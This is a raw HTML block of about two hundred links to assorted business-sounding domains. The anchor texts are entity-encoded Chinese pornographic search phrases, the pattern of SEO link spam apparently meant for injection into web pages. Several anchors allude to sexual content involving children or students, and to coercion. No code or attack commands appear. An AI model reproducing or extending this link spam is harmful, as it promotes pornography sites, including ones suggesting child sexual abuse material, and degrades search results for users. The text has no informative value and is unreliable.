<a href="http://www.sdhlbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xintaihengqi.com" target="_blank">aaaa&#x7EA7;&#x7247;</a>|
<a href="http://www.dingxinnongye.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lapinchocolat.com" target="_blank">&#x56DB;&#x864E;&#x770B;&#x7247;</a>|
<a href="http://www.yzqjd.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x59BB;&#x5B50;</a>|
<a href="http://www.gzflbzd.com" target="_blank">&#x8D85;&#x78B0;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.sybssgbjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hfdrink.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99</a>|
<a href="http://www.eyelt.com" target="_blank">&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yuhelong.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.yuanyinglawyer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://www.shaidev.com" target="_blank">&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.qiuyujs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.kaijinda.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.changyuanzhiye.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av &#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wzslhdf.com" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x533A;</a>|
<a href="http://www.fayafaya.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.jybdt.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x770B;&#x7247;</a>|
<a href="http://www.zhongkeelec.com" target="_blank">91&#x9EBB;&#x8C46;&#x5F71;&#x89C6;</a>|
<a href="http://www.jdleiyu.com" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;av</a>|
<a href="http://www.sdyidu.com" target="_blank">&#x9EBB;&#x8C46;&#x5C04;&#x533A;</a>|
<a href="http://www.taobangyy.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9&#x5382;</a>|
<a href="http://www.gdsyds.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://www.zaohaoche.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.easywalkmart.com" target="_blank">91&#x4EEC;&#x5AE9;&#x8349;&#x4F26;&#x7406;</a>|
<a href="http://www.sevilaytepeli.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;42&#x90E8;&#x65E0;&#x7801;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://www.dongyangpo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.13880686628.com" target="_blank">&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.shuanggenshipin.com" target="_blank">69er&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.huixintrading.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zfmuye.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wfsycz.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.logichai.com" target="_blank">&#x897F;&#x897F;44rtwww&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.daitoapp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tqzpj.com" target="_blank">&#x56FD;&#x4EA7;91&#x70ED;&#x7206;ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;</a>|
<a href="http://www.ntjphm.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.uggcoo.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://www.xtyjxs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.sxjiading.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x6BDB;&#x8338;&#x8338;&#x4F53;&#x5185;&#x7CBE;</a>|
<a href="http://www.ynjunsen.com" target="_blank">&#x5348;&#x591C;xx</a>|
<a href="http://www.shengbangdg.com" target="_blank">&#x5BC6;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://www.dgfjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.cnszxj.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tqzpj.com" target="_blank">91&#x795E;&#x9A6C;&#x5348;&#x591C;</a>|
<a href="http://www.cnjpzk.com" target="_blank">&#x4E2D;&#x56FD;&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.cdlingmin.com" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://www.berwesi.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.thedotaguide.com" target="_blank">&#x516B;&#x6212;,&#x516B;&#x6212;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.battelcry.com" target="_blank">&#x56FD;&#x4EA7;&#x5BE1;&#x5987;&#x8272;xx&#x2179;&#x4EA4;&#x8089;&#x89C6;&#x9891;</a>|
<a href="http://www.bmonsterbox.com" target="_blank">&#x5A77;&#x5A77;&#x6BDB;&#x7247;</a>|
<a href="http://www.hnzql168.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.asxmj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ztsd-soft.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.shenzhenel.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.fuyubz.com" target="_blank">&#x9AD8;&#x4E2D;&#x7537;&#x7537;gay&#x4E92;&#x56D7;&#x4EA4;&#x89C2;&#x770B;</a>|
<a href="http://www.wfsycz.com" target="_blank">&#x6210;&#x4EBA;&#x6559;&#x80B2;av</a>|
<a href="http://www.schyn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tiannengcn.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.beemovit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.youthtowncouncil.com" target="_blank">&#x4E45;&#x4E45;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jinhuicom.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ssyyjt.com" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ynzhonghang.com" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lingxi668.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://www.hydj99.com" target="_blank">&#x9760;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shenzhenel.com" target="_blank">&#x6843;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cbdcdrom.com" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.lucidprm.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.qichangbio.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.nengzen.com" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7247;</a>|
<a href="http://www.kundalinibrie.com" target="_blank">&#x65E5;&#x672C;www&#x5728;&#x7EBF;</a>|
<a href="http://www.minfengseeds.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x91CE;&#x5916;xxxhd</a>|
<a href="http://www.tianjinkuaiji.com" target="_blank">&#x7206;&#x4E73;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dgrowingtree.com" target="_blank">&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x8D85;&#x78B0;</a>|
<a href="http://www.yujiezh.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lnpigblup.com" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.xxlzw.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://www.hscuiru.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.gh-sys.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cqruanci.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.hnxlny.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.academxsc.com" target="_blank">&#x4E9A;&#x6D32;777</a>|
<a href="http://www.timesangel.com" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjjesun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iedsmartronics.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aaa</a>|
<a href="http://www.greenrefreshment.com" target="_blank">&#x563F;&#x563F;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://www.yintaigongmao.com" target="_blank">&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.wxjllgb.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szhuabo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://www.bdpaobu.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gxlgwh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szqhrz.com" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;</a>|
<a href="http://www.xinliluntai.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://www.tuchengfuzhu.com" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.yzpmc.com" target="_blank">www.&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.ming-du.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://www.hailuzg.com" target="_blank">&#x6210;&#x4EBA;av&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.glfdj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tyingthescott.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.gaasooo.com" target="_blank">7m&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.xjgsus.com" target="_blank">&#x7396;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.saseventdesign.com" target="_blank">1&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.fyebeats.com" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.czcyc.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.nbyongchengzy.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x56FD;&#x4EA7;</a>|
<a href="http://www.zjgzmc.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.cnkfjs.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://www.breakupu.com" target="_blank">&#x64CD;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://www.hongfengshicai.com" target="_blank">&#x56DB;&#x864E;&#x770B;&#x7247;</a>|
<a href="http://www.wxfoundry.com" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.abbykingwoodworks.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.albatrosalcazar.com" target="_blank">91&#x5AE9;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.dykangle.com" target="_blank">&#x5C9B;&#x56FD;av&#x7247;</a>|
<a href="http://www.xiyinzhan.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.laifengtrade.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.yhadon.com" target="_blank">337p&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x5F20;&#x7B71;&#x96E8;</a>|
<a href="http://www.xjlee.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xianzhichang.com" target="_blank">18&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.youdaoyingshi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.youyiguolv.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.shjzls.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://www.bjazcars.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://www.smbinfratech.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wfcyj.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.amkvalve.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.fistlimited.com" target="_blank">&#x56DB;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://www.zhenhuacn.com" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.whhwship.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://www.xiaoyazhuanmai.com" target="_blank">&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://www.medigh.com" target="_blank">&#x6027;&#x731B;&#x4EA4;&#x5A07;&#x5C0F;69hd</a>|
<a href="http://www.dlxlqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;a</a>|
<a href="http://www.taxirim.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.toshibeya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1234&#x533A;</a>|
<a href="http://www.sxsmdk.com" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.guangyelong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://www.wxyxhzb.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://www.bjtoppan.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://www.rlbeijing.com" target="_blank">&#x597D;&#x540A;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.beemovit.com" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.leshicc.com" target="_blank">&#x5973;&#x6027;&#x5411;&#x5C0F;h&#x7247;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.taiwanhealthcorps.com" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.jphty.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.ruike360.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dflfs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ctndt.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x59BB;&#x5B50;</a>|
<a href="http://www.andomika.com" target="_blank">&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dwlvshi.com" target="_blank">88av&#x89C6;&#x9891;</a>|
<a href="http://www.xahlaser.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.gh-sys.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://www.akzkhanah.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.vaxtrix.com" target="_blank">free&#x5AE9;&#x767D;12sex&#x6027;&#x6458;&#x82B1;</a>|
<a href="http://www.szbijing.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.newtruebeauty.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bushyidoc.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x522B;</a>|
<a href="http://www.changedesktop.com" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.szlxsp.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.gamespcplanet.com" target="_blank">&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.butsys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.rznbzj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dwlvshi.com" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://www.chengshz.com" target="_blank">&#x4E45;&#x4E45;6&#x7CBE;&#x54C1;</a>|
<a href="http://www.zzslt.com" target="_blank">&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.wineartglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzhaya.com" target="_blank">&#x7C73;&#x4ED3;&#x7A57;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ztcszc.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.yonghongchem.com" target="_blank">&#x5F3A;&#x8FEB;&#x5C0F;nv&#x5B69;h&#x7095;</a>|
<a href="http://www.chuandasm.com" target="_blank">&#x9EC4;&#x8272;99</a>|
<a href="http://www.psfutureleaders.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.wqllssc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dyxdtz.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://www.jiyunarts.com" target="_blank">&#x8131;&#x4E86;&#x5979;&#x7684;&#x5185;&#x88E4;&#x731B;&#x7684;&#x8FDB;&#x53BB;&#x4E86;</a>|
<a href="http://www.czwujin.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.lygxs.com" target="_blank">&#x9752;&#x9752;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.soyuandt.com" target="_blank">96av&#x89C6;&#x9891;</a>|
<a href="http://www.czwujin.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.cifushipin.com" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.gzyuanhang.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hbassj.com" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x767D;&#x80F8;</a>|
<a href="http://www.hbhmxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.smqhbbs.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x78B0;9&#x5B66;&#x751F;&#x9732;&#x8138;</a>|
<a href="http://www.shchenzhao.com" target="_blank">&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sou-ke.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.wantaie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.youyiguolv.com" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.hljjp.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.hailitech.com" target="_blank">www.&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tyingthescott.com" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yxbz888.com" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.slapmyself.com" target="_blank">&#x4E45;&#x8349;&#x5BFC;&#x822A;</a>|
<a href="http://www.btxygm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://www.xhyangguangban.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.saber1986.com" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.uuzen.com" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;av</a>|
<a href="http://www.wirreiter.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
